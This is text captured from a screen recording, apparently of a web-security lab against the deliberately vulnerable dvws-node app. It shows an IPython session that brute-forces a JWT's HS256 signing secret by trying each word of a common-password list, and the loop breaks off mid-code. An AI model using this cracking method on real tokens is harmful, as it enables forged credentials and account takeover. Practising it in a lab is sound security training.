 IPython: home/gram
IPython: home/gram 188x40
~
❯ i10
Python 3.10.6 (main, Nov 14 2022, 16:10:14) [GCC 11.3.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.4.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: encoded = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlcjYiLCJwZXJtaXNzaW9ucyI6WyJ1c2VyOnJlYWQiLCJ1c2VyOndyaXRlIl0sImlhdCI6MTY4NTYwNTQ5NiwiZXhwIjoxNjg1Nzc4Mjk2LCJpc3MiOiJo
...: dHRwczovL2dpdGh1Yi5jb20vc25vb3B5c2VjdXJpdHkifQ.95BIjQHDjYNWiVa5tiuN4xGduLQWO731QO0ja0q1ETw'
In [2]: import jwt
In [3]: for secret in open('/home/gram/Documents/SecLists/Passwords/Common-Credentials/10k-most-common.txt'):
...:     try:
...:         jwt.decode(encoded, secret.strip(), algorithms=['HS256'])
IPython: hom...
Burp Suite Co...
127.0.0.1/ho...
127.0.0.1/pas...
OBS 27.2.3+d...
dvws-node: s...
Burp Suite Community Edition v2023.4.5 -...